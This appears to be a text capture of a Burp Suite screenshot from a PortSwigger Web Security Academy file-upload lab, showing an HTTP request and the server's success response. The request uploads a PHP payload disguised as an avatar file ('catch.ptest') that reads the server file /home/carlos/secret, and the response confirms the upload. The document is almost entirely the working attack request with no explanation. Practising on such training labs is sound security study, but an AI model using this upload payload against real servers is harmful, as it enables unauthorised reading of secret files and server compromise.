 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a00001304330803843aae83006d0081.web-security-academy.net
3 Cookie: session=d51NfMUtp7ILvwt63TaRvg7kT7qTmuZ1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------389156820820429556893636819576
9 Content-Length: 538
10 Origin: https://0a00001304330803843aae83006d0081.web-security-academy.net
11 Referer:
https://0a00001304330803843aae83006d0081.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------389156820820429556893636819576
20 Content-Disposition: form-data; name="avatar"; filename="catch.ptest"
21 Content-Type: file/ptest
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24 -----------------------------389156820820429556893636819576
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------389156820820429556893636819576
29 Content-Disposition: form-data; name="csrf"
30
31 UBUn0INWMK1ivDqjny9AUlmHDkKQ2etG
32 -----------------------------389156820820429556893636819576--
33
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 03 May 2024 01:26:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/catch.ptest has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>